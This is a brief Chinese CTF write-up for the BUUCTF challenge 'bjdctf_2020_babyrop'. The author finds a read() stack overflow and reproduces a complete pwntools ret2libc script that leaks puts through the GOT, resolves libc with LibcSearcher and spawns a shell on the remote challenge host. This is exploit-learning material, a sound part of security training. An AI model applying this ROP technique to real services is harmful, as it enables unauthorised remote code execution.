- Checksec一下文件
- 放到64位ida看一下

Vuln函数有read函数有溢出，所以可以构造一个rop链,因为shift+f12没有bin/sh等函数，所以应该是用libc，用puts来泄露libc的版本
- 看一下别人的做法
我分析的是对的，然后看一下脚本怎么构造的from pwn import *
from LibcSearcher import *
p=remote("node4.buuoj.cn",27835)
elf=ELF("./bjdctf_2020_babyrop")
puts_plt=elf.plt["puts"]
puts_got=elf.got["puts"]
p.recvuntil(b"story!\n")
pop_rdi_ret=0x400733
start=0x400530
ret=0x400734
payload1=b"A"*(0x28)+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(start)
p.sendline(payload1)
puts=u64(p.recv(6).ljust(8,b'\x00'))
libc=LibcSearcher("puts",puts)
libcbase=puts-libc.dump("puts")
system=libcbase+libc.dump("system")
str_bin_sh=libcbase+libc.dump("str_bin_sh")
payload2=b"A"*(0x28)+p64(pop_rdi_ret)+p64(str_bin_sh)+p64(system)
p.recvuntil(b"story!\n")
p.sendline(payload2)
p.interactive()

